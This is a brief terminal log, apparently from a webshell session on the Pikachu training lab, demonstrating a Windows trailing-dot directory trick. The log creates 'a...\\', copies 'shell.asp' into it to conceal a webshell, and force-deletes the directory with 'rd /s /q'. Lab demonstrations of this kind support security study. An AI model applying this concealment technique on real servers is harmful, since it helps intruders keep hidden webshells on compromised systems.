 (*) 输入 ashelp 查看本地命令
D:\phpStudy\PHPTutorial\WWW\pikachu\vul\fileinclude> cd D:/phpStudy/PHPTutorial/WWW/pikachu/vul/fileinclude/
D:\phpStudy\PHPTutorial\WWW\pikachu\vul\fileinclude> mkdir a...\
D:\phpStudy\PHPTutorial\WWW\pikachu\vul\fileinclude> copy shell.asp D:\phpStudy\PHPTutorial\WWW\pikachu\vul\fileinclude\a...\shell.asp
已复制         1 个文件。
D:\phpStudy\PHPTutorial\WWW\pikachu\vul\fileinclude> rd /s /q a..\
系统找不到指定的文件。
D:\phpStudy\PHPTutorial\WWW\pikachu\vul\fileinclude> rd /s /q a...\
D:\phpStudy\PHPTutorial\WWW\pikachu\vul\fileinclude>